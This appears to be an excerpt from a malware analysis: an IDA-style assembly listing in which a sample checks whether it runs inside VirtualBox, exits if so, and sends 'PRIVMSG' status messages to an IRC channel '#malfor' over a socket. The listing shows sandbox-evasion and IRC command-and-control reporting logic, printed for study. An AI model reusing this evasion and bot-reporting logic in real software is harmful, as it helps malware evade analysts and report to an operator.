 jnz loc 40292B
call __Z20is_inside_virtualboxv ; is_inside_virtualbox(void)
test al, al
jz short loc_40271A
mov dword ptr [esp], 0 ; Code
call _exit
mov dword ptr [esp+8], offset _CHANNEL ; "#malfor"
mov dword ptr [esp+4], offset aPrivmsgSInside ; "PRIVMSG %s :Inside Virtual Box - Good ."...
lea eax, [ebp+Buffer]
mov [esp], eax ; Buffer
call _sprintf
mov eax, _sock
lea edx, [ebp+Buffer]
mov [esp+4], edx ; Str
mov [esp], eax ; s
call __Z9writeLinejPc ; writeLine(uint,char *)
jmp loc_40292C
loc_40271A:
mov dword ptr [esp+8], offset _CHANNEL ; "#malfor"
mov dword ptr [esp+4], offset aPrivmsgSNotIns ; "PRIVMSG %s : Not inside Virtual Box - B"...
lea eax, [ebp+Buffer]
mov [esp], eax ; Buffer
call _sprintf
mov eax, _sock
lea edx, [ebp+Buffer]
mov [esp+4], edx ; Str
mov [esp], eax ; s
call __Z9writeLinejPc ; writeLine(uint,char *)
jmp loc_40292C